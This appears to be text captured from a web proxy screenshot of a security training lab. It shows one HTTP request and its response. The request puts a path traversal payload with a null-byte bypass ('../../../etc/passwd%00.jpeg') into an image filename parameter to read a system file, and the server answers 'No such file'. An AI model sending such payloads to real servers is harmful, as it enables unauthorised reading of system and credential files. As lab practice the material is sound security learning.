 https://0a24000403dafd2b8224bfba00740005.web-security-academy.net
< > Send
1 GET /image?filename=../../../etc/passwd%00.jpeg HTTP/1.1
2 Host: 0a24000403dafd2b8224bfba00740005.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=tKywLeOQrvVF4EPGs1nMyQHTvFnMXunt
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 14
6
7 "No such file"